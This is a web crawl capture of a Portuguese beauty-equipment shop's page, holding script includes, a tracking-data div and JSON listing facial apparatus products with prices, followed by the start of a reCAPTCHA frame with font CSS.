	<script src="https://thebeautycorner.eu/pt/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ps_imageslider/js/homeslider.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/undanet_owlcarousel/js/owl.carousel.min.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/undanet_sliderhomecategory/js/homeslidercat.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/undanet_ruleta/ruleta.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/undanet_recomendador/views/js/recomendador.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox.transitions.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/wkproductlabel/views/js/wkshowlabelonproduct.js" ></script>
	<script src="https://thebeautycorner.eu/pt/themes/the_beauty_theme/assets/js/custom.js" ></script>
	<script src="https://thebeautycorner.eu/pt/pt/modules/fabfacebookpixel/views/js/fabfacebookpixel_3.6.1.js" ></script>
	<script src="https://thebeautycorner.eu/pt/pt/modules/fabfacebookpixel/views/js/fabfacebookpixel_modules_3.6.1.js" ></script>




</main>


    




    <div id="js-rcpgtm-tracking-data" hidden data-tracking-data="%7B%22detail_products_list%22%3A%5B%7B%22id_index%22%3A%22543-0-9%22%2C%22id_product%22%3A543%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A9%2C%22id_category%22%3A400%2C%22category_path%22%3A%5B%22Home%22%2C%22MOBILIARIO%20E%20APARATOLOG%C3%8DA%22%2C%22MOBILIARIO%20DE%20EST%C3%89TICA%22%2C%22APARATOLOG%C3%8DA%22%2C%22APARATOLOG%C3%8DA%20FACIAL%22%5D%2C%22name%22%3A%222%20IN%201%20BEAUTY%20EQUIPMENT%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A0%2C%22manufacturer_name%22%3A%22%22%2C%22price_sale%22%3A152.04%2C%22price_sale_tax_excl%22%3A125.65%2C%22price_main%22%3A152.04%2C%22price_main_tax_excl%22%3A125.65%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%22%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22IDEBEAUTY-627%22%7D%2C%7B%22id_index%22%3A%22545-0-9%22%2C%22id_product%22%3A545%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A9%2C%22id_category%22%3A400%2C%22category_path%22%3A%5B%22Home%22%2C%22MOBILIARIO%20E%20APARATOLOG%C3%8DA%22%2C%22MOBILIARIO%20DE%20EST%C3%89TICA%22%2C%22APARATOLOG%C3%8DA%22%2C%22APARATOLOG%C3%8DA%20FACIAL%22%5D%2C%22name%22%3A%22REMOVE%20SPOT%20BEAUTY%20EQUIPMENT%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A0%2C%22manufacturer_name%22%3A%22%22%2C%22price_sale%22%3A84.28%2C%22price_sale_tax_excl%22%3A69.65%2C%22price_main%22%3A84.28%2C%22price_main_tax_excl%22%3A69.65%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%22%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22IDEBEAUTY-650%22%7D%2C%7B%22id_index%22%3A%22557-0-9%22%2C%22id_product%22%3A557%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A9%2C%22id_category%22%3A400%2C%22category_path%22%3A%5B%22Home%22%2C%22MOBILIARIO%20E%20APARATOLOG%C3%8DA%22%2C%22MOBILIARIO%20DE%20EST%C3%89TICA%22%2C%22APARATOLOG%C3%8DA%22%2C%22APARATOLOG%C3%8DA%20FACIAL%22%5D%2C%22name%22%3A%222%20IN%201%20BEAUTY%20EQUIPMENT.%20VACUUM%20%26%20SPRY%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A9%2C%22manufacturer_name%22%3A%22YAHARI%22%2C%22price_sale%22%3A152.04%2C%22price_sale_tax_excl%22%3A125.65%2C%22price_main%22%3A152.04%2C%22price_main_tax_excl%22%3A125.65%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%22%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22IDEBEAUTY-670%22%7D%2C%7B%22id_index%22%3A%22559-0-9%22%2C%22id_product%22%3A559%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A9%2C%22id_category%22%3A400%2C%22category_path%22%3A%5B%22Home%22%2C%22MOBILIARIO%20E%20APARATOLOG%C3%8DA%22%2C%22MOBILIARIO%20DE%20EST%C3%89TICA%22%2C%22APARATOLOG%C3%8DA%22%2C%22APARATOLOG%C3%8DA%20FACIAL%22%5D%2C%22name%22%3A%222%20IN%201%20BEAUTY%20EQUIPMENT.%20HIGH-FREQUENCY%26GALVANIC%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A9%2C%22manufacturer_name%22%3A%22YAHARI%22%2C%22price_sale%22%3A198.62%2C%22price_sale_tax_excl%22%3A164.15%2C%22price_main%22%3A198.62%2C%22price_main_tax_excl%22%3A164.15%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%22%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22IDEBEAUTY-671%22%7D%2C%7B%22id_index%22%3A%22547-0-9%22%2C%22id_product%22%3A547%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A9%2C%22id_category%22%3A400%2C%22category_path%22%3A%5B%22Home%22%2C%22MOBILIARIO%20E%20APARATOLOG%C3%8DA%22%2C%22MOBILIARIO%20DE%20EST%C3%89TICA%22%2C%22APARATOLOG%C3%8DA%22%2C%22APARATOLOG%C3%8DA%20FACIAL%22%5D%2C%22name%22%3A%22SKIN%20SCRUBBER%20BEAUTY%20EQUIPMENT%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A0%2C%22manufacturer_name%22%3A%22%22%2C%22price_sale%22%3A304.5%2C%22price_sale_tax_excl%22%3A251.65%2C%22price_main%22%3A304.5%2C%22price_main_tax_excl%22%3A251.65%2C%22is_available%22%3Afalse%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%22%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22IDEBEAUTY-657A%22%7D%2C%7B%22id_index%22%3A%22549-0-9%22%2C%22id_product%22%3A549%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A9%2C%22id_category%22%3A400%2C%22category_path%22%3A%5B%22Home%22%2C%22MOBILIARIO%20E%20APARATOLOG%C3%8DA%22%2C%22MOBILIARIO%20DE%20EST%C3%89TICA%22%2C%22APARATOLOG%C3%8DA%22%2C%22APARATOLOG%C3%8DA%20FACIAL%22%5D%2C%22name%22%3A%22DIAMOND%20MICROPEEL%20EQUIPMENT%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A0%2C%22manufacturer_name%22%3A%22%22%2C%22price_sale%22%3A262.15%2C%22price_sale_tax_excl%22%3A216.65%2C%22price_main%22%3A262.15%2C%22price_main_tax_excl%22%3A216.65%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%22%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22IDEBEAUTY-660A%22%7D%2C%7B%22id_index%22%3A%22553-0-9%22%2C%22id_product%22%3A553%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A9%2C%22id_category%22%3A400%2C%22category_path%22%3A%5B%22Home%22%2C%22MOBILIARIO%20E%20APARATOLOG%C3%8DA%22%2C%22MOBILIARIO%20DE%20EST%C3%89TICA%22%2C%22APARATOLOG%C3%8DA%22%2C%22APARATOLOG%C3%8DA%20FACIAL%22%5D%2C%22name%22%3A%22HIGH-FREQUENCY%20EQUIPMENT%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A9%2C%22manufacturer_name%22%3A%22YAHARI%22%2C%22price_sale%22%3A122.39%2C%22price_sale_tax_excl%22%3A101.15%2C%22price_main%22%3A122.39%2C%22price_main_tax_excl%22%3A101.15%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%22%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22IDEBEAUTY-667%22%7D%5D%2C%22order_products_list%22%3A%5B%5D%2C%22order_complete_data%22%3A%5B%5D%2C%22order_context_user_data%22%3A%5B%5D%7D"></div>



</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thebeautycorner.eu/pt/index.php
body_size: 389
content:
[{"id_index":"543-0-9","id_product":543,"id_attribute":0,"id_lang":9,"id_category":400,"category_path":["Home","MOBILIARIO E APARATOLOG\u00cdA","MOBILIARIO DE EST\u00c9TICA","APARATOLOG\u00cdA","APARATOLOG\u00cdA FACIAL"],"name":"2 IN 1 BEAUTY EQUIPMENT","attributes":[],"id_manufacturer":0,"manufacturer_name":"","price_sale":152.04,"price_sale_tax_excl":125.65,"price_main":152.04,"price_main_tax_excl":125.65,"is_available":true,"condition":"new","ean":"","isbn":"","mpn":"","upc":"","reference":"IDEBEAUTY-627"},{"id_index":"545-0-9","id_product":545,"id_attribute":0,"id_lang":9,"id_category":400,"category_path":["Home","MOBILIARIO E APARATOLOG\u00cdA","MOBILIARIO DE EST\u00c9TICA","APARATOLOG\u00cdA","APARATOLOG\u00cdA FACIAL"],"name":"REMOVE SPOT BEAUTY EQUIPMENT","attributes":[],"id_manufacturer":0,"manufacturer_name":"","price_sale":84.28,"price_sale_tax_excl":69.65,"price_main":84.28,"price_main_tax_excl":69.65,"is_available":true,"condition":"new","ean":"","isbn":"","mpn":"","upc":"","reference":"IDEBEAUTY-650"},{"id_index":"557-0-9","id_product":557,"id_attribute":0,"id_lang":9,"id_category":400,"category_path":["Home","MOBILIARIO E APARATOLOG\u00cdA","MOBILIARIO DE EST\u00c9TICA","APARATOLOG\u00cdA","APARATOLOG\u00cdA FACIAL"],"name":"2 IN 1 BEAUTY EQUIPMENT. VACUUM & SPRY","attributes":[],"id_manufacturer":9,"manufacturer_name":"YAHARI","price_sale":152.04,"price_sale_tax_excl":125.65,"price_main":152.04,"price_main_tax_excl":125.65,"is_available":true,"condition":"new","ean":"","isbn":"","mpn":"","upc":"","reference":"IDEBEAUTY-670"},{"id_index":"559-0-9","id_product":559,"id_attribute":0,"id_lang":9,"id_category":400,"category_path":["Home","MOBILIARIO E APARATOLOG\u00cdA","MOBILIARIO DE EST\u00c9TICA","APARATOLOG\u00cdA","APARATOLOG\u00cdA FACIAL"],"name":"2 IN 1 BEAUTY EQUIPMENT. HIGH-FREQUENCY&GALVANIC","attributes":[],"id_manufacturer":9,"manufacturer_name":"YAHARI","price_sale":198.62,"price_sale_tax_excl":164.15,"price_main":198.62,"price_main_tax_excl":164.15,"is_available":true,"condition":"new","ean":"","isbn":"","mpn":"","upc":"","reference":"IDEBEAUTY-671"},{"id_index":"547-0-9","id_product":547,"id_attribute":0,"id_lang":9,"id_category":400,"category_path":["Home","MOBILIARIO E APARATOLOG\u00cdA","MOBILIARIO DE EST\u00c9TICA","APARATOLOG\u00cdA","APARATOLOG\u00cdA FACIAL"],"name":"SKIN SCRUBBER BEAUTY EQUIPMENT","attributes":[],"id_manufacturer":0,"manufacturer_name":"","price_sale":304.5,"price_sale_tax_excl":251.65,"price_main":304.5,"price_main_tax_excl":251.65,"is_available":false,"condition":"new","ean":"","isbn":"","mpn":"","upc":"","reference":"IDEBEAUTY-657A"},{"id_index":"549-0-9","id_product":549,"id_attribute":0,"id_lang":9,"id_category":400,"category_path":["Home","MOBILIARIO E APARATOLOG\u00cdA","MOBILIARIO DE EST\u00c9TICA","APARATOLOG\u00cdA","APARATOLOG\u00cdA FACIAL"],"name":"DIAMOND MICROPEEL EQUIPMENT","attributes":[],"id_manufacturer":0,"manufacturer_name":"","price_sale":262.15,"price_sale_tax_excl":216.65,"price_main":262.15,"price_main_tax_excl":216.65,"is_available":true,"condition":"new","ean":"","isbn":"","mpn":"","upc":"","reference":"IDEBEAUTY-660A"}]

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcVCOkqAAAAALUEm1pvGmtQvgNQrGYOhtalM1q7&co=aHR0cHM6Ly90aGViZWF1dHljb3JuZXIuZXU6NDQz&hl=pt&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tbgjgaw4ueb5
body_size: 48670
content:
<!DOCTYPE HTML><html dir="ltr" lang="pt"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
